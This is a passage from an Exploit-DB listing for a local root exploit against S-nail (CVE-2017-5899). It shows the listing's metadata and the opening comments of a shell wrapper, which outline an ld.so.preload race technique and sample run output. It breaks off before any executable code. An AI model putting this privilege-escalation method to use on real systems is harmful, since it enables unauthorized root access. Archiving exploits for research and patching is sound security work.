 https://www.exploit-db.com/exploits/47172
1
EXPLOIT
DATABASE
S-nail < 14.8.16 - Local Privilege Escalation
EDB-ID:
47172
CVE:
2017-5899
EDB Verified:
Author:
BCOLES
Type:
LOCAL
Exploit: / {}
Platform:
MULTIPLE
Date:
2019-01-13
Vulnerable App:
#!/bin/sh
# Wrapper for @wapiflapi's s-nail-privget.c local root exploit for CVE-2017-5899
# uses ld.so.preload technique
# ---
# [~] Found privsep: /usr/lib/s-nail/s-nail-privsep
# [.] Compiling /var/tmp/.snail.so.c ...
# [.] Compiling /var/tmp/.sh.c ...
# [.] Compiling /var/tmp/.privget.c ...
# [.] Adding /var/tmp/.snail.so to /etc/ld.so.preload ...
# [=] s-nail-privsep local root by @wapiflapi
# [.] Started flood in /etc/ld.so.preload
# [.] Started race with /usr/lib/s-nail/s-nail-privsep
# [.] This could take a while...
# [.] Race #1 of 1000 ...
# This is a helper program of "s-nail" (in /usr/bin).
#   It is capable of gaining more privileges than "s-nail"
#   and will be used to create lock files.
#   It's sole purpose is outsourcing of high privileges into